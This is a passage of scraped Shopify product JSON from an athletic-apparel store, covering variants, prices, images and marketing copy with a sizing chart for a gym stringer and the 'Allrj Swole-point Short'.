METRO","option1":"Amarillo","option2":"METRO","option3":null,"sku":"CJNS101422505EV","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727437552,"product_id":7864091869424,"position":4,"created_at":"2022-03-08T22:12:15-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","variant_ids":[42499748888816]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ METRO","public_title":"Amarillo \/ METRO","options":["Amarillo","METRO"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748921584,"title":"Amarillo \/ L","option1":"Amarillo","option2":"L","option3":null,"sku":"CJNS101422506FU","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ L","public_title":"Amarillo \/ L","options":["Amarillo","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748954352,"title":"Amarillo \/ SG","option1":"Amarillo","option2":"SG","option3":null,"sku":"CJNS101422507GT","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ SG","public_title":"Amarillo \/ SG","options":["Amarillo","SG"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748987120,"title":"Amarillo \/ 2XL","option1":"Amarillo","option2":"2XL","option3":null,"sku":"CJNS101422508HS","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","options":["Amarillo","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749019888,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJNS101422509IR","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749052656,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJNS101422510JQ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749085424,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJNS101422511KP","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749118192,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJNS101422512LO","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","options":[{"name":"Color","position":1,"values":["Negro","Amarillo","Rojo"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","2XL"]}],"url":"\/es\/products\/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","media":[{"alt":"GymX Gorilla stringer - ALLRJ","id":29480338948336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-swole-point-short.js
body_size: 2734
content:
{"id":8472203755760,"title":"Allrj Swole-point Short","handle":"allrj-swole-point-short","description":"\u003ch2\u003eAllrj Swole-point Short - Comfort, Style, and Performance for the Modern Athlete\u003c\/h2\u003e\n\u003cp\u003eExperience the \u003cstrong\u003eultimate in comfort \u003c\/strong\u003eand style with the Allrj Swole-point Short. Designed for athletes who demand the best, these shorts combine superior quality, performance, and durability.\u003c\/p\u003e\n\u003ch3\u003eKey Features:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUnmatched Comfort:\u003c\/strong\u003e Crafted from a proprietary blend of fabrics, these shorts provide maximum comfort, keeping you cool and dry during any activity.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStylish Versatility:\u003c\/strong\u003e Available in a range of colors with a sleek design, perfect for workouts, running, or casual wear.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eExceptional Durability:\u003c\/strong\u003e Built to withstand intense workouts, maintaining shape and color after multiple washes.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOptimized Performance:\u003c\/strong\u003e Enhances mobility for unrestricted movement in weightlifting, running, or yoga.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eProduct Details:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Proprietary fabric blend\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAvailable Colors:\u003c\/strong\u003e Multiple options\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e Small, Medium, Large, X-Large, 2X-Large, 3X-Large\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCare Instructions:\u003c\/strong\u003e Machine washable\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eCustomer Questions \u0026amp; Answers\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for high-intensity workouts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Absolutely! The Allrj Swole-point Short is designed to handle the most intense workouts, providing durability and flexibility for all your exercise needs.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts have pockets?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, they feature conveniently placed pockets to store your essentials while you’re on the go.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How do I care for these shorts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e The Allrj Swole-point Short is machine washable. We recommend washing with similar colors and tumble drying on low heat.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts true to size?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, these shorts are designed to fit true to size. Please refer to our sizing chart for the perfect fit.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can these shorts be worn casually?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Definitely! With their stylish design, these shorts are perfect for casual wear as well as athletic activities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What makes the fabric blend special?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Our proprietary blend ensures a soft, lightweight feel while providing maximum durability and breathability.\u003c\/p\u003e\n\u003cp\u003eChoose the Allrj Swole-point Short for a perfect blend of comfort, style, and performance. Elevate your athletic wear with shorts designed to keep up with your active lifestyle. Order now and experience the difference!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCustomer Satisfaction:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe stand by the quality of our products. If you’re not 100% satisfied with your purchase, we offer a no-questions-asked return policy.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSizing chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable height=\"167\" width=\"557\" style=\"width: 557px;\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth style=\"width: 53.6719px;\"\u003eSize\u003c\/th\u003e\n\u003cth style=\"width: 215.383px;\"\u003ePants Length (in)\u003c\/th\u003e\n\u003cth style=\"width: 165.906px;\"\u003eWaistline (in)\u003c\/th\u003e\n\u003cth style=\"width: 94.0391px;\"\u003eHip (in)\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e25.2\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e40.9\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e27.6\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e42.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e44.1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.1\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e45.7\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e31.5\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e47.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eNote\u003c\/strong\u003e: Go two sizes up for a more loose fit.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFeel amazing wearing these swole point shorts anywhere you go. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-01-17T11:58:26-05:00","created_at":"2024-01-17T10:15:00-05:00","vendor":"Allrj","type":"Shorts","tags":["80's","Allrj Swole-point Short","athletic shorts","bodybuilding","comfortable shorts","durable shorts","fitness wear","high-performance clothing","Mens shorts","sports apparel","stylish shorts.","workout gear"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":44962599665904,"title":"khaki \/ M","option1":"khaki","option2":"M","option3":null,"sku":"14:771#khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ M","public_title":"khaki \/ M","options":["khaki","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599698672,"title":"khaki \/ L","option1":"khaki","option2":"L","option3":null,"sku":"14:771#khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ L","public_title":"khaki \/ L","options":["khaki","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599731440,"title":"khaki \/ XL","option1":"khaki","option2":"XL","option3":null,"sku":"14:771#khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XL","public_title":"khaki \/ XL","options":["khaki","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599764208,"title":"khaki \/ XXL","option1":"khaki","option2":"XXL","option3":null,"sku":"14:771#khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXL","public_title":"khaki \/ XXL","options":["khaki","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599796976,"title":"khaki \/ XXXL","option1":"khaki","option2":"XXXL","option3":null,"sku":"14:771#khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXXL","public_title":"khaki \/ XXXL","options":["khaki","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599829744,"title":"black red \/ M","option1":"black red","option2":"M","option3":null,"sku":"14:193#black red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ M","public_title":"black red \/ M","options":["black red","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599862512,"title":"black red \/ L","option1":"black red","option2":"L","option3":null,"sku":"14:193#black red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ L","public_title":"black red \/ L","options":["black red","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599895280,"title":"black red \/ XL","option1":"black red","option2":"XL","option3":null,"sku":"14:193#black red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XL","public_title":"black red \/ XL","options":["black red","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599928048,"title":"black red \/ XXL","option1":"black red","option2":"XXL","option3":null,"sku":"14:193#black red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXL","public_title":"black red \/ XXL","options":["black 